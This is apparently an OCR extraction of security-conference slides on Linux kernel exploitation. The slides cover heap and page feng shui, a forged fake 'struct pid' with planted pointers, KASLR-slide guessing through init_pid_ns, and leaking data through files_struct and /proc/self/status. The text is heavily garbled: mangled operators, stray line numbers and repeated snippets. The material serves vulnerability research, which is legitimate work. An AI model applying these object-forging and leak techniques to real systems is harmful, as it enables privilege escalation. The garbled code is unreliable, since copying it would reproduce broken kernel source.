



Alibaba Security Pandora Lab
# Heap fengshui





## Page fengshui

**blác** 

USA 2022



## Pid object

struct pid { atomic\_t count; unsigned int level;  $\frac{1}{2}$  lists of tasks that use this pid  $\frac{1}{2}$ struct hlist\_head tasks[PIDTYPE\_MAX]; /\* wait queue for pidfd notifications  $*/$ wait\_queue\_head\_t wait\_pidfd; struct rcu\_head rcu; struct upid numbers[1];

struct upid { int nr; struct pid\_namespace \*ns; struct hlist\_node pid\_chain;

};



};

```
dp-\gecount = 0x41414141;
dp->level = 0;
dp->task[PIDTYPE_PID].first = 0;
dp->task[PIDTYPE_PGID].first = 0;
dp->task[PIDTYPE_SID].first = 0;
dp->rcu.next = 0;
dp-rcu.func = 0;
dp->numbers[0].nr = 0;
dp->numbers[0].ns = 0;
dp->numbers[0].pid_chain.next = 0;
dp->numbers[0].pid_chain.pprev = 0;
```


```
dp-\gecount = 0x41414141;
```

```
dp->level = 0;
```

```
dp->task[PIDTYPE_PID].first = 0;
```

```
dp->task[PIDTYPE_PGID].first = task_struct-
>pids[PIDTYPE].node;
```

```
dp->task[PIDTYPE_SID].first = 0;
```

```
dp-rcu.next = 0;
```

```
dp-rcu.func = 0;
```

```
dp->numbers[0].nr = 0;
```

```
dp->numbers[0].ns = 0;
```

```
dp->numbers[0].pid_chain.next = 0;
```

```
dp->numbers[0].pid_chain.pprev = 0;
```




## Guess the kslide

 $dp$ - $\ge$ count = 0x41414141;

 $dp$ ->level = 0;

dp->task[PIDTYPE\_PID].first = 0;

```
dp->task[PIDTYPE_PGID].first = NULL;
```
dp->task[PIDTYPE\_SID].first = 0;

 $dp$ - $rcu.next = 0$ ;

 $dp$ - $rcu$ .func = 0;

dp->numbers[0].nr = 0x41414141;

```
dp->numbers[0].ns = init_pid_ns + kslide;
```
 $dp$ ->numbers[0].pid\_chain.next = 0; dp->numbers[0].pid\_chain.pprev = 0;

```
pid t pid nr ns(struct pid *pid, struct pid namespace *ns)
505
506
507
           struct upid *upid;
508
           pid t nr = 0;
509
           if (pid \delta\delta ns->level <= pid->level) {
510
               upid = \&pid \rightarrow numbers[ns \rightarrow level];511
                   (upid \rightarrow ns == ns)512
                if.
                    nr = upid \rightarrow nr;513
514
515
           return nr:
516
517
      EXPORT SYMBOL GPL(pid nr ns);
518
519
      pid t pid vnr(struct pid *pid)
520
521
           return pid_nr_ns(pid, task_active_pid_ns(current));
522
523
      EXPORT_SYMBOL_GPL(pid_vnr);
```


```
dp
->count = 0x41414141;
dp
->level = 0;
dp
->task[PIDTYPE_PID].first = 0;
dp
->task[PIDTYPE_PGID].first = addr_X
;
dp
->task[PIDTYPE_SID].first = 0;
dp
-
>rcu.next = 0;
dp
-
>rcu.func = 0;
dp
->numbers[0].nr = 0;
dp
->numbers[0].ns = 0;
dp
->numbers[0].pid_chain.next = 0;
dp
->numbers[0].pid_chain.pprev = 0;
```




```
dp
->count = 0x41414141;
dp
->level = 0;
dp
->task[PIDTYPE_PID].first = 0;
dp
->task[PIDTYPE_PGID].first = addr_X
;
dp
->task[PIDTYPE_SID].first = 0;
dp
-
>rcu.next = 0;
dp
-
>rcu.func = 0;
dp
->numbers[0].nr = 0;
dp
->numbers[0].ns = 0;
dp
->numbers[0].pid_chain.next = 0;
dp
->numbers[0].pid_chain.pprev = 0;
```




## detach\_pid

```
dp
->count = 0x41414141;
dp
->level = 0;
dp
->task[PIDTYPE_PID].first = 0;
dp
->task[PIDTYPE_PGID].first = addr_X
;
dp
->task[PIDTYPE_SID].first = 0;
dp
-
>rcu.next = 0;
dp
-
>rcu.func = 0;
dp
->numbers[0].nr = 0;
dp
->numbers[0].ns = 0;
dp
->numbers[0].pid_chain.next = 0;
dp
->numbers[0].pid_chain.pprev = 0;
```
LISA 2022



struct files\_struct { atomic\_t count; bool resize in progress; wait\_queue\_head\_t resize\_wait; struct fdtable \_\_rcu \*fdt; struct fdtable fdtab; spinlock\_t file\_lock<br>\_\_\_\_cacheline\_aligned\_in\_smp; unsigned int next\_fd; unsigned long close\_on\_exec\_init[1]; unsigned long open\_fds\_init[1]; unsigned long full\_fds\_bits\_init[1]; struct file \_\_rcu \* fd\_array[NR\_OPEN\_DEFAULT]; };

struct fdtable { unsigned int max fds; struct file \_\_rcu<sup>\*\*</sup>fd; unsigned long \*close\_on\_exec; unsigned long \*open\_fds; unsigned long \*full\_fds\_bits; struct rcu\_head rcu; };



```
175
          task lock(p);
176
          if (p \rightarrow fs)177
              umask = p->fs->umask;178
         if (p->files)
179
              max fds = files fdtable(p->files)->max fds;
180
          task unlock(p);
181
          rcu read unlock();
182
183
          if (umask \geq 0)
184
              seq printf(m, "Umask:\t%#04o\n", umask);
          seq puts(m, "State:\t");
185
186
          seq_puts(m, get\_task\_state(p));187
188
          seq_put_decimal_ull(m, "\nTgid:\t", tgid);
189
         seq_put\_decimal\_ull(m, "\\nNgid;\t", ngid);seq put decimal ull(m, "\nPid:\t", pid nr ns(pid, ns));
190
          seq put decimal ull(m, "nPPid:\t't", ppid);191
         seq_put_decimal_ull(m, "\nTracerPid:\t", tpid);
192
          seq put decimal ull(m, "\nUid:\t", from kuid munged(user_ns, cred->uid));
193
          seq_put_decimal_ull(m, "\t", from_kuid_munged(user_ns, cred->euid));
194
          seq_put_decimal_ull(m, "\t", from_kuid_munged(user_ns, cred->suid));
195
          seq put decimal ull(m, "\t", from kuid munged(user ns, cred->fsuid));
196
          seq put decimal ull(m, "\nGid:\t", from kgid munged(user ns, cred->gid));
197
         seq_put_decimal_ull(m, "\t", from_kgid_munged(user_ns, cred->egid));
198
          seq_put_decimal_ull(m, "\t", from_kgid_munged(user_ns, cred->sgid));
199
          seq_put_decimal_ull(m, "\t", from_kgid_munged(user_ns, cred->fsgid));
200
201
         seq put decimal ull(m, "\nFDSize:\t", max_fds);
200
```
/proc/self/status



